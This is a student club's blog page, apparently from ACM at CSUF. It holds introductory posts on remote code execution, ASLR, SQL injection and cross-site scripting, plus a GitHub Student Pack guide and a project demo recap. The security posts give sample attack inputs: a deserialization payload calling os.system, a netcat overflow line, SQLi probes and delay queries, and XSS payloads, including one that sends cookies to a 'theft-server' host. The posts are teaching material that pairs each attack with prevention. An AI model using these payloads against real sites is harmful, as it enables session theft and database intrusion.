README
by ACM at CSUF
The official ACM at CSUF blog.

Remote code execution, simplified
Hello again to any acmFolks at https://acmcsuf.com/blog and anyone else reading! Today we’re gonna talk about another category of web-vulnerabilities called Remote code execution. The reason I'm writing about RCE is because after reading about it I found it fascinating how it can manifest itself in so many different, nuanced ways.
What is RCE?
So first let’s go over what remote code execution is in the first place.
RCE is very broad and seems like it encompasses lots of web vulnerabilities, but like other web-vulnerabilities that exist it usually starts when user input is not sanitized and code/commands gets injected into an application, network or machine remotely leading to unintended code execution. After attackers can run their own code, this may allow them to gain full access or steal data.
How does RCE occur
RCE can manifest itself through De-serialization, Buffer overflows and Type Confusion and many other methods. Through these, attackers can inject code or commands into a system, and from there escalate access.
Deserialization
When data is sent to a system it gets serialized (converted to binary) and then deserialized(back to object code), if formatted properly you can maliciously create objects that execute code when deserialized. Take this hypothetical flask app.
from flask import Flask, request, jsonify
import json

app = Flask(__name__)

@app.route('/process_data', methods=['POST'])
def process_data():
    # Deserialize
    user_data = json.loads(request.data)

    save_user_data(user_data)
    return jsonify({"message": 'Data processed successfully'})

if __name__ == '__main__':
    app.run()
There’s potential vulnerabilities on the use of json.loads() since no validation happens on whatever json payload is sent into the
save_user_data()function. Assuming thesave_user_data()function did not properly validate then an attacker could pass in some data like this as data and get it deserialized by the server so that it would callos.system.{ "__class__": "os.system", "__args__": ["echo Hacked > /tmp/hacked.txt"] }To prevent this you could use json web tokens(JWTs), or use libraries that specialize in serialization.
(json.loads is actually pretty safe-ish and this is for examples sake, other libraries like python pickles have had deserialization exploitation see
https://davidhamann.de/2020/04/05/exploiting-python-pickle/ )Buffer-overflows
Apps use buffer(temp storage) memory for data storage, this includes user data. In a buffer attack an attacker would write to memory due to lack of checks on allocated memory bounds. When the buffer does overflow it overwrites memory and this can be used to destroy data, make networks unstable, or replace memory with code.
Let’s see a simple example of this below on this simple TCP server.
import socket

HOST = '127.0.0.1'
PORT = 3000

def echo_server():
    server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    server_socket.bind((HOST, PORT))
    server_socket.listen(1)
    print(f"[*] Listening on {HOST}:{PORT}")

    client_socket, client_address = server_socket.accept()
    print(f"[*] Accepted connection from {client_address}")

    data = client_socket.recv(1024)
    print(f"[*] Received data: {data}")

    buffer = bytearray(4)  # A buffer that can hold 4 bytes
    buffer[:len(data)] = data

    client_socket.sendall(buffer)
    client_socket.close()

if __name__ == "__main__":
    echo_server()
Since the buffer has a defined size of 4 bytes an attacker could send data that is larger then that and cause unexpected behavior.
An attacker could use something like netcat to connect to the server and send something like
echo -n -e "\x41\x42\x43\x44\x45\x46\x47\x48" | nc 127.0.0.1 3000After sending these 8 bytes into the input it will cause a buffer overflow. The bytes after the first 4 would overwrite memory. Now assuming if the input isn’t being sanitized in any other way an attacker could craft a payload that includes shellcode to pass code into that target system.
(It’s important to note buffer overflows are more commonly found in low-level languages like C and C++ rather than Python and that python has more built in safety mechanisms but this code is for examples/understanding's sake)
Type confusion
Type confusion occurs when an object gets passed in without checking its type. It’s worth noting this tends to happen in applications written in more type heavy languages like in C or C++ but it can happen on web/network apps too.Let’s take a look at this hypothetical flask app.
from flask import Flask, request

app = Flask(__name__)

user_data = []

@app.route('/submit', methods=['POST'])
def submit():
    name = request.form['name']
    age = request.form['age']

    # Create a dictionary to store the user data
    data = {'name': name, 'age': age}

    # Add the user data to the list
    user_data.append(data)

    return "Data submitted successfully!"

@app.route('/display', methods=['GET'])
def display():
    return str(user_data)

if __name__ == '__main__':
    app.run()
This app has two routes /submit and /display that display data. An attacker could send a post request to /submit with data like
POST /submit HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
name=__proto__&age={"isAdmin":true}And set the name to proto and the age to set the admin status as true.
__proto__is a js property that allows objects to access their prototypes, which basically means they can inherit properties/methods from other objects.Anyway, the end result is that they bypassed a check on the isAdmin property due to improper object validation. This is a type confusion vulnerability since an attacker could inject a property into user data, but the application interprets it as an admin privilege. (this example also demonstrates a bit of prototype pollution as we are adding properties object prototypes)
Other RCE
Remote Code Execution (RCE) is a serious threat in web applications, and it can arise through various attack vectors. Common vulnerabilities like path traversal, SQL injection (SQLi), cross-site scripting (XSS), OS command injection, and code evaluation can all lead to RCE. However, the list of potential vulnerabilities doesn't end there. Other web vulnerabilities, including file upload flaws, XML injection (XXE), server-side request forgery (SSRF), and command injection on shells, can also be exploited to achieve RCE. Therefore, web developers and security practitioners must be vigilant in addressing all these potential attack vectors to protect against RCE and ensure the security of their applications.
How to prevent RCE
The first thing would be sanitizing user input properly, so validating/filtering input data, and any api/web service data.
Another thing would be to use prepared statements for any sql to prevent SQLi. Escape sanitization should also be applied to any sites where code can be executed.
Have a zero trust approach to any applications. Another good standard is to not allow any services to run as root, as this is bad practice and should go without saying.Peace!
Those are some of the basic ways Remote code execution attacks can happen and hopefully help you better understand RCE. It’s pretty insane how many different ways attackers can get code to run on a targeted machine or system, and there’s so many countless different ways they can do it. Thanks for reading!
July 28, 2023 • 7 min read
Address Space Layout Randomization (ASLR) simplified!
What is up my ACM folks, today we’re gonna talk about ASLR!
I never really considered where applications load resources when executed and how this could be targeted for attack if they were loaded into the same address each time. So, when I read about ASLR I thought it was very cool, and I want to share and give a quick high level overview on what I learned about ASLR.
What is ASLR?
By default, programs may allocate various components, such as the stack and heap, at predictable memory locations when they are executed. This predictable allocation can make it easier for attackers to attempt buffer overflow attacks. However, address space layout randomization (ASLR) techniques counter this vulnerability by randomizing the memory locations where the application loads its resources and components at load time. Each time the application is run, the resources that were previously allocated at a specific address, such as 0xA1234567, would be placed at a different, randomized address like 0xB7654321
How does it protect your environment?
ASLR provides protection to your environment by randomizing the addresses of application resources. This randomization makes it significantly more challenging for attackers to pinpoint specific memory addresses for carrying out memory exploitation attacks.
How to implement ASLR in your operating system?
In Windows 10, you can turn on ASLR in the settings under Exploit protection. By default, it's off but can be enabled. However, the effectiveness of this Windows 10 feature may vary.
In Linux, ASLR is turned on by default with a value of 2. Setting it to zero would turn it off if, for some reason, you wanted to do that.
sysctl -w kernel.randomize_va_space=2Drawbacks
One downside to ASLR is that some people report it can cause problems with certain drivers for some programs. ASLR can also cause errors in databases and servers. For example, in DB2, it can lead to odd behavior due to how maps share memory across processes. ASLR techniques can interfere with addressing.
While ASLR is a very neat technique to enhance application safety, it's important to keep in mind that ASLR techniques alone won't ensure complete security. It should be combined with other memory protection techniques to add more layers of safety. These drawback exists because ASLR is limited to the number of memory addresses on the system.
July 8, 2023 • 2 min read
SQL Injection, simplified
Hello again my ACM folks, last time we broke down XSS on a higher abstract level (https://acmcsuf.com/blog/778). Today we’re gonna go over another pretty common web vulnerability called SQL injection (https://en.wikipedia.org/wiki/SQL_injection). This is another pretty common vulnerability to keep in mind when developing applications that make use of databases.
What is SQL injection?
SQL injection occurs when malicious SQL is injected into your application to manipulate or access any information that isn't really intended to be shown or accessed. This occurs when attackers take advantage of SQL syntax to inject some into your site to modify queries that go on in the backend.
What is the impact of a successful attack?
When someone has access to querying any information in your database they can extract sensitive info you didn't intend for them to see, like user info, passwords, payment information, etc. They can also create admin logins in the database. Having admin logins pretty much lets attackers do whatever they want as if you handed over the application to them directly.
What types of SQL injection methods exist?
When watching out for SQL injection some of its main forms are In-band (classic) SQLi, Blind SQLI and Out of band SQLi.
SQLi
├── In Band
│ ├── Error-based
│ └── Union-based
├── Blind
│ ├── Boolean based
│ └── Time based
└── Out of bandIn-band (classic) SQLi
In-band SQL refers to the attacker using the same channel to attack and gather results.
Under In-band SQLi there exists, Error-based SQLi, and Union-based SQLi.Error based SQLi
is when an attacker causes the database to show error messages to lead them to a successful attack. By using these error messages they can prune and gather information on how the database is structured.
This can be as simple as trying to sqli a hyperlink to get errors
https://twitter.com/user.html?username=anguzz’The database could then throw errors such as giving up the syntax that causes the error, and what type of database is used.
Union-based SQLi
takes advantage of the UNION operation in SQL, and allows attackers to combine multiple select statements to gather information about the database.
Here's an example of a simple union statement that adds on multiple select statements to one query.
SELECT a, b from table1 UNION SELECT c, d from TABLE2Something to keep in mind is that UNION statements only work when the columns have the same data types.
Inferential (blind) SQLi
occurs when there is no HTTP response or database errors shown. Instead attackers look at how the application responds. Two ways of doing this are Boolean based queries and Time based queries.
Boolean-based SQLi
One way of doing this is by making use of different SQL queries that query true or false statements to tell if a database is susceptible to blind SQLi by comparing differences in response between the true and false statements.
If an attacker can modify a query to return no items then they know the page is vulnerable.
For example
http://www.twitter/user.php?id=123456 and 1=2The SQL query would return false and the user would not be displayed.
http://www.twitter/user.php?id=123456 and 1=1After testing something like this the SQL query would return true and the user would be displayed. By comparing the two results we know the page is vulnerable to SQLi.
Time based SQLi
Time based SQLi tries to make the database wait after a query is submitted. If a query takes longer to load the results we know the database is successful to SQLi.
Here's an example of a query that would make the database take longer to load.
SELECT * FROM users WHERE id=1; IF SYSTEM_USER=’anguzz’ WAIT FOR DELAY ’00:00:15’Out of band SQLi
Out of band SQLi occurs when the attacker does not receive a response from the application but instead is able to cause the application to send data to a remote endpoint.
For example an attacker sends a payload that causes a database to send a DNS request to a server in the attacker's control. The attacker can use the information sent to the server to carry out more attacks.
Out of band relies on the database server to make DNS or HTTP requests to send the attacker data. Different databases have different commands to do this for example, SQL server has
xp_dirtreeand Oracle has theUTL_HTTP packagePreventing SQLi
Let's go over some of the techniques or good practices you can follow to prevent SQLi.
Using prepared statements is a good practice. This is when you take user input as parameters and pass those parameters into constructed queries. You do not want to take complete user inputs as strings.
Another method is using stored procedures which are similar to prepared statments in that they are when sql statements are parameterized, instead though the SQL code procedure is defined and stored in the database and called by the application as needed.
You can also disable SQL error messages in your applications output to prevent giving up information on your database and making it harder for attackers.
A last good practice is to just give your database the least privilege it needs to run. Usually you won't have DDL statements(create/modify/alter tables) and only be running DML statements(query/edit/add/remove data). DDL statements tend to usually change the structure of the table, and this usually only happens at the creation of the database, hence you should only allow DML statements for the most part.
SQLi can get pretty complicated and this just scratches the surface to give you a basic understanding of the different types of SQLi out there.
Practice SQL
Practice more SQLi at https://los.rubiya.kr/ and https://portswigger.net/web-security/all-labs under SQLi.
Injection on NoSQL databases
Its to be noted that NoSQL databases like MongoDB, Cassandra, or Redis can also be injected.
NoSQL DBs tend to follow JavaScript Object Notation (JSON) format. More information on this can be found at https://www.imperva.com/learn/application-security/nosql-injection/May 1, 2023 • 5 min read
GitHub Student Developer Pack: Step by Step
Have you ever seen any GitHub features that you've wanted to try, but couldn't access because you don't have a Pro account? From Codespaces, to Workflows, to GitHub Pages, and yes- even Copilot, the Student Developer Pack will allow you to access all of these features and more and make your developer experience so much easier!
Excited yet? Good!
But first here's what you'll need:
- A valid CSUF email address.
- A CSUF school id or a copy of your unofficial transcripts, showing that you're currently enrolled!
That's it, now let's get started!
First you'll want to visit the following link: https://education.github.com/pack
You should see the following- you may have to scroll down a bit if your screen is on the smaller side:

Click on the green button that the yellow arrow points to. And you'll be redirected to the following page. Again follow the yellow arrow.

The site will once again remind you of what you need to be verified. Again, remember that you need one or the other- not both!

And once you upload the necessary file, hit submit...

And now, we wait!
The process usually takes no more than a few days, however, if you are a recent transfer or there are issues with you start the process on the weekend it may take longer. Not to worry though it's rarely longer than a week wait, and soon enough you'll be deploying your portfolio on GH pages and spinning up codespaces to do your programming homework!
Best of luck,
Dev TeamMarch 11, 2023 • 2 min read
Cross Site Scripting, simplified
What is up my ACM folks, today we’re gonna break down and simplify Cross Site Scripting (XSS) on a higher abstract level. XSS is a pretty common web vulnerability so it’d be beneficial to know a bit about it when developing web applications.
Have you ever wondered what could happen when you click on a sketchy link? Well XSS is one of the many ways links could be used to compromise your system. Let’s go over how.
What is XSS?
Simply put, XSS occurs when a payload is injected into your browser.
This is a pretty big deal since an attacker can execute JavaScript in your browser, which can fully compromise you. An attack could execute any action in that application and view/modify any data in your window. With this, an attacker could steal your user accounts, hijack credentials, and take sensitive data.
What types of XSS exist?
When watching out for XSS it comes in 3 main forms, Reflected, DOM-based and Stored.
Reflected XSS
Reflected XSS occurs when JavaScript is executed with origins from an HTTP request. This is reflected either be a website’s results or response immediately.
When looking out for reflected XSS it’s important to know that reflected attacks occur in emails or URLs.
Let’s go over a simple made up example that occurs if you were to search for a certain user on twitter.
https://twitter.com/search?user=angusIn the URL response the application would echo would be
<p> You searched for: angus </p>
Under the assumption this link isn’t processed in any way, an attacker could modify the URL like so.
https://twitter.com/search?user=<script> Malicious stuff </script>
Now If a user were to visit this link the malicious JavaScript would be executed in their browser.
DOM XSS
Now let's go over DOM-based XSS, which occurs when an app has some client side code that is modified to run in an unintended way.
For example a web page can have an input field that is populated through a URL query similar to reflected XSS. This populated input field then causes an issue that makes the DOM behave unexpectedly.
Let’s say we have an input field to choose a pizza type for our pizza order.
<select>
<script>

document.write("<OPTION value=1>"+decodeURIComponent(document.location.href.substring(document.location.href.indexOf("default=")+8))+"</OPTION>");

document.write("<OPTION value=2>Pepperoni</OPTION>");

</script>
</select>
Let’s say by default the link looks something like this.
http://www.papajohns.com/order.html?default=CheeseAn attacker could give you a link
http://www.papajohns.com/order.html?default=<script>alert(document.cookie)</script>
Now the DOM would create an object for that string which could be exploited to steal your cookies.
Stored XSS
Lastly let's go over Stored XSS, which functions a bit differently then Reflected or DOM XSS. Here the malicious script comes from a server or database. This happens because the application server first received malicious data from input on the application. The input can come in anywhere that input is allowed, like choosing a username, contact info or pretty much any input field on an application or website. Later users receive that data in an HTTP response.
For example some an attacker could input something like this as a username to take a users session identifier cookies.
<script>var+img=new+image();img.src="http://theft-server/" + document.cookie;</script>
Let’s assume the input wasn’t processed after this, then the website would post this username through an HTTP request and any user who visits that user profile would receive the attacker's intended response.
The reason Stored XSS is a bit more dangerous is because it is self contained in the application, unlike Reflected/DOM XSS where you would have to introduce another user to the exploit through something like a URL.
Preventing XSS
Some good practices to prevent XSS are to filter your input fields when taking input, encoding output data so it’s not misinterpreted as content, and using proper response headers. You could also use a Content Security Policy (CSP) HTTP header in your webpages. CSP can make it so only your content only comes from the site origin, allowing/disallowing certain domains and restricting/allowing certain content media types like images, audio, etc.
These are the basic concepts behind XSS, but XSS can get pretty complicated so it’s good to look into some of the more advanced techniques in which it could manifest itself.
February 23, 2023 • 4 min read
👾 Dev Project Demo 1 Showcase Recap 👾
Introduction 🥳
This is acmCSUF Dev team first demo event in Fall 2022 that serves the purpose for Dev members to show what they've been working on since the start of the semester and get a chance to showcase it to inspire other developers and learn from each other. We also 5 winning categories including:
- Most Creative ⚡️
- Best use of Github 🐱
- Funniest 🤡
- Most Practical ⚙️
- Best Design 🎨
Recap
▶️ Project Demo 1 Kickoff Meeting 📸

Project Demo 1 Showcase 🥰

We're more than happy to welcome a total of

9 projectsfrom different teams including:1. Filey - Angel ( Most Practical ⚙️ )
2. Rhythm Composer JS808 - Pachuco

3. Distor - Jacob & Yves ( Most Creative ⚡️)

4. Haven Blues (Game Project) && Red In Right (Game Project) & Portfolio - Boushra


5. Gameboy Simulator - Daniel, Sandra, Alex

